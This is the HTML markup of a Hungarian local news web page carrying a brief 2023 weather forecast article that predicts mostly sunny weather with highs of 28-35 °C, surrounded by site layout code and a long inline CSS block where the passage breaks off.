class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/" title="A sűrű köd feloszlik, de estére visszatér" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_suru_kod_feloszlik__de_estere_visszater-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/a_suru_kod_feloszlik__de_estere_visszater/" title="A sűrű köd feloszlik, de estére visszatér"> A sűrű köd feloszlik, de estére visszatér </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-default "><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><article id="post-476200" class="post-476200 post type-post status-publish format-standard has-post-thumbnail category-hazank-kozelet tag-Magyarorszag tag-idojaras cimlap-pozicio-vezeto-hir-1" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk HAZÁNK" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hazánk - Közélet</span></div></div><header class="td-post-title"><h1 class="entry-title">Ma már többnyire napos lesz az idő</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-476200 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/lukacsb/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_lukacsb"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Luk†cs_Bence-150x150.jpg' class='avatar avatar-30 photo' alt='Lukács Bence' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2021/05/Luk†cs_Bence-150x150.jpg' class='lazyload avatar avatar-30 photo' alt='Lukács Bence' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Lukács Bence </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-23T08:13:54+02:00" >2023.07.23.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></li></ul></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido.jpg" data-caption=""><noscript><img width="870" height="489" class="entry-thumb td-modal-image" src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-870x489.jpg" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-1200x675.jpg 1200w" sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_Ma_mar_tobbnyire_napos_lesz_az_ido"/></noscript><img width="870" height="489" class="lazyload entry-thumb td-modal-image ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20870%20489%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-870x489.jpg" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-1200x675.jpg 1200w" data-sizes="(max-width: 870px) 100vw, 870px" alt="" title="img_Ma_mar_tobbnyire_napos_lesz_az_ido" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-870x489.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido-1200x675.jpg.webp 1200w" /></a></div><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fma_mar_tobbnyire_napos_lesz_az_ido%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ma+m%C3%A1r+t%C3%B6bbnyire+napos+lesz+az+id%C5%91&url=https%3A%2F%2Fmizumiskolc.hu%2Fma_mar_tobbnyire_napos_lesz_az_ido%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/ma_mar_tobbnyire_napos_lesz_az_ido/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/07/img_Ma_mar_tobbnyire_napos_lesz_az_ido.jpg&description=Ma+m%C3%A1r+t%C3%B6bbnyire+napos+lesz+az+id%C5%91"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>2 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-17609770cd0cf2c12f8692cef312777f dbgads-cikk-1" id="dbgads-17609770cd0cf2c12f8692cef312777f"></div><div class="dbg_post_content"><h4><strong>Vas&aacute;rnap szinte mindenhol kider&uuml;l az &eacute;g &eacute;s napos, sz&aacute;raz időre k&eacute;sz&uuml;lhet&uuml;nk. </strong></h4><p>Napk&ouml;zben sz&aacute;raz, napos időre k&eacute;sz&uuml;lhet&uuml;nk, legfeljebb a Nyugat-Dun&aacute;nt&uacute;lra sodr&oacute;dhat be egy-egy z&aacute;por. A d&eacute;lies sz&eacute;l &eacute;szaknyugaton &eacute;l&eacute;nk lehet, m&aacute;sutt m&eacute;rs&eacute;kelt lesz. D&eacute;lut&aacute;nra 28-32 fokot m&eacute;rhet&uuml;nk.</p><div  class="dbgads-cfc98c2b92d274a4f5c6356b24f20bca dbgads-cikk-2" id="dbgads-cfc98c2b92d274a4f5c6356b24f20bca"></div><p>H&eacute;tfőn gomoly- &eacute;s f&aacute;tyolfelhők zavarhatj&aacute;k meg a napos időt. K&eacute;ső d&eacute;lut&aacute;n a Dun&aacute;nt&uacute;lon megn&ouml;vekszik a felhőzet &eacute;s az kora esti, esti &oacute;r&aacute;kban z&aacute;porok, zivatar &eacute;rkezhetnek &eacute;szaknyugatra. A d&eacute;li, d&eacute;lnyugati sz&eacute;l meg&eacute;l&eacute;nk&uuml;l, helyenk&eacute;nt megerős&ouml;dik. Hajnalban 14-20 fok k&ouml;z&ouml;tt alakulnak a minimumok. D&eacute;lut&aacute;n pedig 29-35 fok k&ouml;z&eacute; melegszik a levegő.</p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/"> </a></li><li><a href="https://mizumiskolc.hu/cimke/Magyarorszag/"> Magyarország </a></li><li><a href="https://mizumiskolc.hu/cimke/idojaras/">időjárás</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/ma_mar_tobbnyire_napos_lesz_az_ido/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded 